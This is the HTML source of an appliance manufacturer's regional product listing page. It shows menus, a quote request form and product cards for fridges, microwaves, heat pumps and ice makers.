                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/refrigerated-meat-showcase" class="myulff">Refrigerated Meat Showcase</a>
                                                                            <a href="/refrigerated-deli-showcase" class="myulff">Refrigerated Deli Showcase</a>
                                                                            <a href="/refrigerated-sushi-showcase" class="myulff">Refrigerated Sushi Showcase</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/island-freezer" class="myulff">Island Freezer</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/remote-island-freezer" class="myulff">Remote Island Freezer</a>
                                                                            <a href="/plug-in-island-freezer" class="myulff">Plug-In Island Freezer</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/combi-freezer" class="myulff">Combi Freezer</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/multideck-refrigeration" class="myulff">Multideck Refrigeration</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/remote-multideck-refrigeration" class="myulff">Remote Multideck Refrigeration</a>
                                                                            <a href="/plug-in-multideck-refrigeration" class="myulff">Plug-In Multideck Refrigeration</a>
                                                                        </div>
                                                                        </li>
                                                                    <!-- <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li> -->
                                </ul>
                                                            </li>
                                                    <li>
                                <a href="/horizontal-cabinet">Commercial  Freezer / Warmer</a>
                                 
                                <span class="myulaaa" id="myulb"><i class="fas fa-plus"></i></span>
                                <ul class="myulaa" id="myulc">
                                                                    <li>
                                    <a href="/ice-cream-freezer" class="myulff">Ice Cream Freezer</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/heated-display-case" class="myulff">Commercial Food Warmer</a>
                                                                        </li>
                                                                    <!-- <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li> -->
                                </ul>
                                                            </li>
                                                    <li>
                                <a href="/vertical-cabinet">Display Fridge</a>
                                 
                                <span class="myulaaa" id="myulb"><i class="fas fa-plus"></i></span>
                                <ul class="myulaa" id="myulc">
                                                                    <li>
                                    <a href="/upright-display-cooler" class="myulff">Beer / Beverage Fridge</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/upright-display-freezer" class="myulff">Display Freezer</a>
                                                                        </li>
                                                                    <li>
                                    <a href="/heated-cabinet" class="myulff">Food Display Warmer</a>
                                                                        </li>
                                                                    <!-- <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li> -->
                                </ul>
                                                            </li>
                                                    <li>
                                <a href="/kitchen-refrigeration-equipment">Commercial Refrigerator</a>
                                 
                                <span class="myulaaa" id="myulb"><i class="fas fa-plus"></i></span>
                                <ul class="myulaa" id="myulc">
                                                                    <li>
                                    <a href="/bar-refrigeration" class="myulff">Bar Refrigeration</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/beer-dispenser-refrigerator" class="myulff">Beer Dispenser</a>
                                                                            <a href="/back-bar-refrigeration" class="myulff">Back Bar Refrigeration</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/reach-in-refrigeration" class="myulff">Restaurant Refrigerator & Freezer</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/solid-door-reach-In-refrigeration" class="myulff">American Style Restaurant Refrigeration</a>
                                                                            <a href="/glass-door-reach-In-refrigeration" class="myulff">European Style Restaurant Refrigeration</a>
                                                                        </div>
                                                                        </li>
                                                                    <li>
                                    <a href="/salad-counter-refrigeration" class="myulff">Salad Counter Refrigeration</a>
                                                                        <span class="myulf"><i class="fas fa-plus"></i></span>
                                    <div id="myulfour">
                                                                            <a href="/worktop-refrigeration" class="myulff">Worktop Refrigeration</a>
                                                                            <a href="/undercounter-refrigeration" class="myulff">Undercounter Refrigeration</a>
                                                                            <a href="/food-prep-refrigeration" class="myulff">Food Prep Refrigeration</a>
                                                                            <a href="/countertop-refrigeration" class="myulff">Countertop Refrigeration</a>
                                                                        </div>
                                                                        </li>
                                                                    <!-- <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li>
                                    <li><a href="">Featured products</a></li> -->
                                </ul>
                                                            </li>
                                                </ul> 
                          
                    </li>
                                        <li><a href="/NewsList" style="text-transform: uppercase;">News/Blogs</a><b></b></li>
                    <li><a href="/support" style="text-transform: uppercase;">Support</a><span class="myulaaa"><i class="fas fa-plus"></i></span>
                        <ul class="myulaa">
                            <li>
                                <a href="/support#Download">Download</a>
                            </li>
                        </ul> </li>
                    <li><a href="/contact#formtop" style="text-transform: uppercase;">Contact</a><b></b></li>
                </ul>
                <b class="btmline"></b>
                 <form id="search_form_phonea" method="post" action="/product/search">                   
                    <input type="text" name="search" placeholder="Enter product keywords...">
                    <input type="submit" name="submit" value="SEARCH">
                </form>
                <!-- <div class="lang">
                    <div class="langbox">
                        <a>LANGUAGE:</a>
                                       
                      <a href="/?lang=en" title="">en</a> <a >|</a>
                                     
                      <a href="/?lang=spa" title="">spa</a> <a >|</a>
                                     
                      <a href="/?lang=ru" title="">ru</a> <a >|</a>
                                     
                      <a href="/?lang=fra" title="">fra</a> <a >|</a>
                       
                    </div>
                </div> -->
                <div class="ft_shej">
                    <a href="https://www.facebook.com/SmadB2BAppliances/"><i class="fab fa-facebook-f"></i></a>                
                    <a href="https://www.youtube.com/channel/UCtEMXBNYl5CGhv9ckEBzB9Q"><i class="fab fa-youtube"></i></a>
                    <a href="https://www.instagram.com/smad_electric_appliances/"><i class="fab fa-instagram"></i></a>
                    <a href="https://www.linkedin.com/company/smad-electric-appliances"><i class="fab fa-linkedin-in"></i></a>
                </div>
            </div>
        </div>     
    </div>
    <div class="container clearfix">

    </div>
    <div class="header_search_box">
        <div style="background:#fff;">
            <div class="header_search_box_width">
                <div class="search_box">
                    <form action="/product/search" method="POST" accept-charset="UTF-8">
                        <div class="search">
                            <i class="">
                                <img src="/uploads/20200304/1583301176.jpg" alt="" />
                            </i>
                            <input type="text" name="search" placeholder="Enter product keywords..." value="" required="required" oninvalid="setCustomValidity('Can not be empty')" autocomplete="off">
                        </div>
                        <button class="submit_btn" type="submit" data-text="text" data-field="SEARCH">SEARCH</button>
                    </form>
                </div>
                <div class="quick_links_box">
                    <p class="quick_links_tit" data-text="text" data-field="quickLinks"></p>
                     
                        <a href="/household">HOUSEHOLD</a>
                     
                        <a href="/commercial">COMMERCIAL</a>
                                    </div>
            </div>
        </div>
        <div class="close_search" onclick="closeSearch()">
            <div>
                <i class="icon iconfont icon-shang"></i>
                <p data-text="text" data-field="closeSearch"></p>
            </div>
        </div>
        <div class="black-overlay" onclick="closeSearch()"></div>
    </div>
</div>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'ru,es,fr,en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="close_state_box" style="display: block; right: 5px;">
    <div class="showBtn" id="close_state">
        <h3 class="close_state_box_tit "><i class="icon iconfont"></i></h3>
    </div>
</div>
<div id="form_data_box">
    <div id="form_top_box">
    <div id="top_close_box"><img id="colse_btn" src="/assets/jqq/close.png" alt=""></div>
    <h3 class="form_data_box_tit "><i class="icon iconfont"></i>Get Free Quote Today!!</h3>
    <p class="form_data_box_text">We will contact you within 12 hours.</p>
    </div>
    <form id="data_conter_box" method="post" enctype="multipart/form-data">
        <div class="form_data_box">
        <div>
            <select id="form_Business" class="box-txt" name="row[business]" required="required">
                <option value="" hidden="">*You are purchasing for</option>
                <option value="Business">Business</option>
                <option value="Personal Use">Personal Use</option>
            </select>
            <p class="form_Prompt" id="business_Prompt"></p>
        </div>
        <div>
            <input id="form_name" placeholder="*Your name" type="text" name="row[name]" value="">
            <p class="form_Prompt" id="name_Prompt"></p>
        </div>
        <div>
            <input id="form_email" placeholder="*Email" type="text" name="row[email]" value="">
            <p class="form_Prompt" id="email_Prompt"></p>
        </div>
        <div>
            <input id="form_phone" placeholder="*Your Phone or WhatsApp Number" type="text" name="row[phone]" value="">
            <p class="form_Prompt" id="phone_Prompt"></p>
        </div>
        <div>
            <select id="form_Interested" class="box-txt" name="row[interested]" required="">
                <option value=""selected="" hidden="">Which products are you interested in?</option>
                <option value="Refrigerator">Refrigerator</option>
                <option value="Freezer">Freezer</option>
                <option value="Microwave">Microwave</option>
                <option value="Air Source Heat Pump">Air Source Heat Pump</option>
                <option value="Restaurant Refrigerator">Restaurant Refrigerator</option>
                <option value="Dishwasher">Dishwasher</option>
                <option value="Washing Machine">Washing Machine</option>
                <option value="Bakery Display Case">Bakery Display Case</option>
                <option value="Ice Cream Freezer">Ice Cream Freezer</option>
                <option value="Display Fridge">Display Fridge</option>
                <option value="Other">Other</option>
            </select>
            <p class="form_Prompt" id="interested_Prompt"></p>
        </div>
         <!-- <div>
            <input id="form_whatapp" placeholder="Your WhatsApp" type="text" name="row[whatsapp]" value="">
            <p class="form_Prompt" id="whatapp_Prompt"></p>
        </div> -->
        <div>
            <!-- <input id="form_company" placeholder="The quantities you want,Your target country or Any other 
specific requirements." type="text" name="row[country]" value=""> -->
            <textarea id="form_company" placeholder="The quantities you want,Your target country or Any other 
specific requirements." name="row[country]" cols="3" rows="3"></textarea>
            <p class="form_Prompt" id="company_Prompt"></p>
        </div>
        <input name="row[content]" type="hidden" value="">
        <!-- <div>
            <textarea id="form_content" placeholder="Please inform us if you have any special requirements about appearance, design, functions, packaging or would like to receive other advice" name="row[content]"></textarea>
            <p class="form_Prompt" id="content_Prompt"></p>
        </div> -->
        <button type="button" id="F_submit" name="button">SUBMIT REQUEST <i class="icon iconfont icon-zhifeiji"></i></button>
        </div>
    </form>
</div>
<div id="Mask"></div>
<div id="Prompt_msg"></div>

    
<div class="banner">
    <img src="/uploads/20251021/557773ef626402d8b760f6c229df9ba0.jpg" >
    <div class="ban_box container">
        <h2>PLEASE CLICK ON THE SUB-CATEGORIES AND ENTER TO SELECT THE MOST SUITABLE PRODUCT FOR YOUR INQUIRY.</h2>
        <div class="ban_btn">
                        <a href="/northamerica" class="mybtn">North & Latin America </a>
                        <a href="/europe" class="mybtn">Europe & Middle East</a>
                        <a href="/oceania" class="mybtn active">Asia Pacific</a>
                        <a href="/asia-africa-latin-america" class="mybtn">Africa</a>
                    
        </div>
    </div>
</div>
<div class="set2">
    <div class="container clearfix">
        <div class="pro_type fl">
            <div class="pro_lbox">
                <nav>
                                        <li class="one">
                          <p class="one1"><a href="/ocea-featured-products">Featured Products</a><b class="anniu"><img src="/uploads/20200225/1582599770.jpg" alt="" title=""></b></p>
                          <ul class="two">
                                                              <li><a href="/ocea-absorption-refrigerator">Gas / Absorption Refrigerator</a></li>
                                                              <li><a href="/ocea-solar-refrigerator">Solar Refrigerator</a></li>
                                                              <li><a href="/ocea-car-refrigerator">Car Fridge</a></li>
                                                      </ul>
                      </li>
                                          <li class="one">
                          <p class="one1"><a href="/ocea-refrigerator">Fridge</a><b class="anniu"><img src="/uploads/20200225/1582599770.jpg" alt="" title=""></b></p>
                          <ul class="two">
                                                              <li><a href="/ocea-double-door-refrigerator">Double Door Fridge</a></li>
                                                              <li><a href="/ocea-single-door-refrigerator">Single Door Fridge </a></li>
                                                              <li><a href="/ocea-french-door-refrigerator">French Door Fridge</a></li>
                                                              <li><a href="/ocea-side-by-side-refrigerator">Side by Side Fridge</a></li>
                                                      </ul>
                      </li>
                                          <li class="one">
                          <p class="one1"><a href="/ocea-microwave-oven">Microwaves & Ovens</a><b class="anniu"><img src="/uploads/20200225/1582599770.jpg" alt="" title=""></b></p>
                          <ul class="two">
                                                              <li><a href="/ocea-built-in-microwave-oven">Built-In Microwave</a></li>
                                                              <li><a href="/ocea-tabletop-microwave-oven">Small Microwave</a></li>
                                                              <li><a href="/ocea-over-the-range-microwave-oven">Over-the-Range Microwave</a></li>
                                                              <li><a href="/ocea-oven">Ovens</a></li>
                                                      </ul>
                      </li>
                                          <li class="one">
                          <p class="one1"><a href="/apac-heat-pump">Heat Pump</a><b class="anniu"><img src="/uploads/20200225/1582599770.jpg" alt="" title=""></b></p>
                          <ul class="two">
                                                              <li><a href="/apac-heat-pump-for-pool">Swimming Pool Heat Pump</a></li>
                                                              <li><a href="/apac-heat-pump-water-heater">Heat Pump Water Heater</a></li>
                                                              <li><a href="/apac-heating-cooling-heat-pump">Heating & Cooling Heat Pump</a></li>
                                                      </ul>
                      </li>
                                          <li class="one">
                          <p class="one1"><a href="/ocea-freezer">Freezer</a><b class="anniu"><img src="/uploads/20200225/1582599770.jpg" alt="" title=""></b></p>
                          <ul class="two">
                                                              <li><a href="/ocea-chest-freezer">Chest Freezer</a></li>
                                                              <li><a href="/ocea-upright-freezer">Upright Freezer</a></li>
                                                      </ul>
                      </li>
                                          <li class="one">
                          <p class="one1"><a href="/ocea-laundry">Laundry Machine</a><b class="anniu"><img src="/uploads/20200225/1582599770.jpg" alt="" title=""></b></p>
                          <ul class="two">
                                                              <li><a href="/ocea-front-loading-washing-machine">Front Load Washing Machine</a></li>
                                                              <li><a href="/ocea-top-loading-washing-machine">Top Load Washing Machine</a></li>
                                                              <li><a href="/ocea-washer-and-dryer">Washing Machine with Dryer</a></li>
                                                              <li><a href="/ocea-clothes-dryer">Clothes Dryer</a></li>
                                                      </ul>
                      </li>
                                          <li class="one">
                          <p class="one1"><a href="/ocea-dishwasher">Dishwasher Machine</a><b class="anniu"><img src="/uploads/20200225/1582599770.jpg" alt="" title=""></b></p>
                          <ul class="two">
                                                              <li><a href="/ocea-tabletop-dishwasher">Benchtop Dishwasher</a></li>
                                                              <li><a href="/ocea-built-in-dishwasher">Integrated Dishwasher</a></li>
                                                              <li><a href="/ocea-freestanding-dishwasher">Freestanding Dishwasher</a></li>
                                                      </ul>
                      </li>
                                        <li class="one">
                        <p class="one1"><a href="/ocea-ice-maker">Ice Maker</a></p>
                    </li>
                                        <li class="one">
                        <p class="one1"><a href="/ocea-wine-cellar">Wine Fridge</a></p>
                    </li>
                                        <li class="one">
                        <p class="one1"><a href="/ocea-beer-dispenser">Kegerator</a></p>
                    </li>
                     
                </nav>
            </div>
        </div>
        <div class="pro_box fr">
            <h2>Asia Pacific</h2>
            <form action="/product/search" method="POST" accept-charset="UTF-8">
                <i><img src="/uploads/20200225/1582599701.jpg" alt="" title=""></i>
                <input type="text" placeholder="Enter product keywords..." class="proseac" name="search" required="required" oninvalid="setCustomValidity('Can not be empty')" autocomplete="off" >
                <input type="submit" value="SEARCH" class="prosub">
                <b><img src="/uploads/20200225/1582599748.jpg" alt="" title=""></b>
            </form>
            <p class="procdel">Smad Home Kitchen Appliances for Asia & Pacific ranging from refrigerators, freezers,  microwaves and ovens, washing machines, dishwashers and ice makers.</p>
            <div class="procnt_rt">
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20251031/f37fed9d71c20bde3c20da1ca56a3464.jpg" alt="Smad double door fridge with easy-touch for temperature control" title="DDB-322WMA">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p><span style="font-family: 微软雅黑;">● </span><font face="微软雅黑">Easy-fit </font></p><p><span style="font-family: 微软雅黑;">● </span><font face="微软雅黑">DOD/Sliding hinge optional</font></p><p><span style="font-family: 微软雅黑;">● </span><font face="微软雅黑">Easy-touch for temperature control</font></p><p><span style="font-family: 微软雅黑;">● </span><font face="微软雅黑">Safe box for individual</font></p><p><span style="font-family: 微软雅黑;">● </span><font face="微软雅黑">Cool space for beer</font></p><p><span style="font-family: 微软雅黑;">● </span><font face="微软雅黑">Wine shelf for drinks optional</font></p><p><span style="font-family: 微软雅黑;">● </span><font face="微软雅黑">No frost freezer</font></p><p><span style="font-family: 微软雅黑;">● </span><font face="微软雅黑">Sliding box for pizza</font></p><p><span style="font-family: 微软雅黑;">● </span><font face="微软雅黑">Bigger drawer for easy get</font></p>                                    <a href="/products/smad-double-door-fridge-with-r600a-refrigerant">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/smad-double-door-fridge-with-r600a-refrigerant"><h2>Smad Double Door Fridge with R600a Refrigerant</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20250805/fc9dfba72af134cf806f04604df62f2f.png" alt="Smad Built-in Convection Microwave Oven with Type Touch Control" title="DMB90-34LKMM(ES)">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>·Type Touch Control</p><p>·Stainless Steel</p><p>·Open Type:Pull Handle</p><p>·Microwave/Grill/Convection</p>
                                    <a href="/products/smad-34l-900w-built-in-grill-convection-type-touch-control-microwave">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/smad-34l-900w-built-in-grill-convection-type-touch-control-microwave"><h2>Smad 34L 900W Built-in Convection Microwave Oven with Type Touch Control</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20220311/57e96edd43ecf5694f3efc7243ed53d4.jpg" alt="Smad 12V Portable Car Refrigerator with Optional Built-in Battery" title="DSP-30RY1(YP5)">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>• Built-in Battery(Optional)</p><p>• Telescopic handle and wheels </p><p>• Wireless Charging for Smartphone</p><p>• 3-Stage Car Battery Protection</p><p>• Multiple Color Options</p>                                    <a href="/products/apac-12v-portable-car-refrigerator">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-12v-portable-car-refrigerator"><h2>New Design 50L 12/24V Compressor Cooler Box for Car</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20230201/0d3dd972fbd8467a89428a3159038e36.png" alt="Smad Hot Water Heat Pump All in One with R290 refrigerant" title="DCS-120CSE1">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>● R290 refrigerant</p><p>● High COP up to 4.2</p><p>● Micro-Channel Heat Coil</p><p>● Stepless Full Inverter Technology</p><p>● Stable Silent Operation</p>                                    <a href="/products/apac-hot-water-heat-pump-square">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-hot-water-heat-pump-square"><h2>120/150L Square All in One Heat Pump Water Heater</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20230201/defbac3f25e565fbc3ecd8b3420135bf.jpg" alt="Smad Heat Pump Water Heater All in One with R290 refrigerant" title="DTS-200CSE1">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>● R290 refrigerant</p><p>● Micro-Channel Heat Coil</p><p>● User-friendly Controller</p><p>● Tranquil Flow Technology</p><p>● Stable Silent Operation</p><p>● Adopt Enamel Water Tank</p>                                    <a href="/products/apac-heat-pump-water-heater-round">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-heat-pump-water-heater-round"><h2>200~300L Round All in One Heat Pump Water Heater</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20230131/cc5a0f4270af9224dacd2cf8e5fe696c.jpg" alt="Smad Ducted Swimming Pool Heat Pump with DC inverter technology" title="DFY-007BSE1">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>● Fully Inverter with R32 refrigerant</p><p>● Titanium heat exchanger, </p><p>● High-end Mitsubishi Compressor</p><p>● Heating & Cooling function</p><p>● Ultra quiet operation</p><p>● New Fan Blade</p>                                    <a href="/products/apac-heat-pump-for-pool-r32">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-heat-pump-for-pool-r32"><h2>Inver-Spark Full Inverter Swimming Pool Heat Pump R32 </h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20230131/fc7a43f1748473c8ae8f9d288be2bcaf.jpg" alt="Smad Air to Water Heat Pump with DC inverter technology" title="DFT-006BSE1">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>● R32 refrigerant,environmental friendly</p><p>● Full DC Inverter Technology</p><p>● High Efficiency A+++ Energy Level</p><p>● Stable running at -25 ℃</p><p>● Free Wi-Fi, intelligent control</p>                                    <a href="/products/apac-air-to-water-heat-pump-r32">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-air-to-water-heat-pump-r32"><h2>6kW~18kW R32 Air-to-Water Heat Pump</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20230130/21176af54c79009d18c800982632f07e.jpg" alt="Smad Air Source Heat Pump with DC inverter technology" title="DFT-006CSE1">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>● R290 refrigerant, environmental friendly</p><p>● High pressure protection</p><p>● Defrost automatically</p><p>● Ultra low noise</p><p>● With MODBUS communication</p><p>● Free Wi-Fi, intelligent control</p>                                    <a href="/products/apac-heating-cooling-heat-pump-r290">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-heating-cooling-heat-pump-r290"><h2>3kW~22kW R290 Multi-function Heating & Cooling Heat Pump</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20221108/5fda70cf5e6baeb7cbb87b2538d86517.png" alt="Smad Portable Benchtop Ice Maker with Energy efficient cooling system" title="DIM-12N(A)">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>· Bullet Ice, stainless<br></p><p>· 2 different ice cube size</p><p>· ETL,GS/CE,CB certificates</p>                                    <a href="/products/apac-portable-benchtop-ice-maker">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-portable-benchtop-ice-maker"><h2>12/15Kg(24H) Portable Countertop Automatic Bullet Cube Ice Maker</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20210922/83edad633b1521fc4b3233aafde12f17.jpg" alt="Smad Portable Mini Fridge for Car with Two-way lid design" title="DSP-15YY1(M)">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>• Lid latch</p><p>• Two-way lid design<br></p><p>• DIY accessibility</p><p>• Safety design</p><p>• Multiple Accessories</p>                                    <a href="/products/apac-portable-mini-fridge-for-car">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-portable-mini-fridge-for-car"><h2>15L Yellow Mini Fridge for Car with Two-way Lid</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20230117/dbcc12e786fdd554a13ede80c789b918.png" alt="Smad Clear Ice Cube Maker Machine Makes 2 different ice cube sizes" title="DIM-26N(A)">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>·Capacity of making ice: 57lbs/24h<br></p><p>·Energy efficient cooling system</p><p>·Stainless steel door </p><p>·Rapid ice making<br></p>                                    <a href="/products/apac-clear-ice-cube-maker-machine">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-clear-ice-cube-maker-machine"><h2>12Kg/Day Clear Bullet Cube Ice Maker Machine</h2></a>
               </div> 
                           <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20220620/5650fe9051b1c2bb91f2852888e8225e.jpg" alt="Smad 30L Convection and Air Fry Microwave Oven with Simple defrost function" title="DMD90-30LBMM(A2AJ)">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt="" title=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p>• 30L Capacity</p><p>• Convection and Air fry</p><p>• Glass Turntable </p><p>• Push handle door</p><p>• Inner lamp </p><p>• Cooking end signal</p>                                    <a href="/products/apac-30l-convection-air-fry-microwave-oven">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <a href="/products/apac-30l-convection-air-fry-microwave-oven"><h2>30L Convection and Air Fry Microwave Oven</h2></a>
               </div> 
                           <!-- <div class="prortbox">
                   <div class="prortimg">
                       <img src="/uploads/20200225/1582624566.jpg" alt="">
                       <p><img src="/uploads/20200225/1582623669.jpg" alt=""></p>
                       <div class="prorthbox">
                           <div class="prortul">
                                <div class="prohcnt">
                                    <p><span>·</span> Stylish interior light</p>
                                    <p><span>·</span> Frost free COMBI</p>
                                    <p><span>·</span> 2 glass shelves</p>
                                    <a href="">View Details   ></a>
                                </div>
                           </div>
                       </div>
                   </div>
                   <h2>Microwave Oven-SP180M30ASL</h2>
               </div> -->
            </div>
            <div class="page">
                <ul class="pagination"><li class="disabled"><span>&laquo;</span></li> <li class="active"><span>1</span></li><li><a href="/oceania?page=2">2</a></li><li><a href="/oceania?page=3">3</a></li><li><a href="/oceania?page=4">4</a></li><li><a href="/oceania?page=5">5</a></li><li><a href="/oceania?page=6">6</a></li><li><a href="/oceania?page=7">7</a></li><li><a href="/oceania?page=8">8</a></li><li><a href="/oceania?page=9">9</a></li><li><a href="/oceania?page=10">10</a></li> <li><a href="/oceania?page=2">&raquo;</a></li></ul>            </div>
        </div>
    </div>
</div>
<a href="/product/list/fname/29" id="pandunb" style="display: none;"></a>

    
  <div class="set7">
    <h2> Ready to Start Your Business with Help of Smad?  
Get Free Quote Today!!</h2>
    <a href="javascript:;" class="showBtn">Get Exclusive Quote !!</a>
</div>
<div class="footer" style="background-image: url(/uploads/20200317/1584415234.jpg);">
    <div class="container clearfix mydoot">
        <div class="backtop" id="scrollTop">
            <img src="/uploads/20200317/1584429240.jpg" alt="" title="Back to top" />
        </div>
       	<div class="footer_abox fl">
	       	<h2>Products</h2>
	       	<b class="ftline"></b>
	       	<div class="ft_link">
	       		<a href="/Refrigerator">Refrigerator</a>
				<a href="/Freezer">Freezer</a>
				<a href="/Laundry">Washing Machine</a>
				<a href="/Microwave_Oven">Microwave Oven</a>
				<a href="/Dish_Washer">Dish Washer</a>                          
	       	</div>
	       	<div class="ft_link">
	       		<a href="/Plug-in-Multideck-Refrigeration">Multideck Refrigeration</a>
				<a href="/Ice-Cream-Freezer">Ice Cream Freezer</a>
				<a href="/Refrigerated-Bakery-Cake-Case">Refrigerated Bakery&Cake Case</a>
				<a href="/Reach-In-Refrigeration">Reach-In Refrigeration</a>                        
	       	</div>
       	</div>
       	<div class="footer_abox fl">
	       	<h2>Company</h2>
	       	<b class="ftline"></b>
	       	<div class="ft_link">
	       		<a href="/single/contact">Contact</a>
				<a href="/single/about">About SMAD</a>
				<a href="/single/factory#Quality">Quality Control</a>
				<a href="/single/support">Support</a>
				<a href="/single/history">Brand History</a>                          
	       	</div>
       	</div>
       	<div class="footer_abox fl">
	       	<h2>Support</h2>
	       	<b class="ftline"></b>
	       	<div class="ft_linka">
	       		<p><i><img src="/uploads/20200212/1581476816.jpg" alt="" title=""></i><a href="tel:+8653286101152" alt="click to phone us" title="click to phone us">+8653286101152</a></p>
	       		<p><i><img src="/uploads/20200212/1581476776.jpg" alt="" title=""></i><a href="https://web.whatsapp.com/send?phone=+8615192006969" alt="click to add my WhatsApp" title="click to add my WhatsApp">+8615192006969 </a></p> 
	       		<p><i><img src="/uploads/20200212/1581476846.jpg" alt="" title=""></i><a href="mailto:info@smad.com.cn;" alt="click to Email us" title="click to Email us">info@smad.com.cn </a></p>
	       		<p><i><img src="/uploads/20200212/1581476964.jpg" alt="" title=""></i><span>No.2 Heilongjiang South Road, Shibei District, Qingdao, China.</span>
	       	</div>
       	</div>
       	<div class="footer_abox fl footer_dbox">
	       	<h2>News/Blogs</h2>
	       	<b class="ftline"></b>
	       	<div class="ft_linkb">
                	       		<a href="/news/detail/urlname/566"><p>
                    Heat Pumps: The Smart Choice for Winter Heating                    <span>Oct. 7, 2025</span>
                  </p></a>
                	       		<a href="/news/detail/urlname/599"><p>
                    Power Your Business Growth: Stock & Install the Next Generation of Water Heating with SMAD's New Heat Pump Water Heater                    <span>Oct 21, 2025</span>
                  </p></a>
                	       		<a href="/news/detail/urlname/602"><p>
                    Unlock Your Business Growth: The High-Demand Appliance Portfolio for Today's Market                    <span>Sept. 18, 2025</span>
                  </p></a>
                                                                   
	       	</div>

	       	<div class="ft_shej">
	       		<a href="https://www.facebook.com/SmadB2BAppliances/"><i class="fab fa-facebook-f"></i></a>                
                <a href="https://www.youtube.com/channel/UCtEMXBNYl5CGhv9ckEBzB9Q"><i class="fab fa-youtube"></i></a>
                <a href="https://www.instagram.com/smad_electric_appliances/"><i class="fab fa-instagram"></i></a>
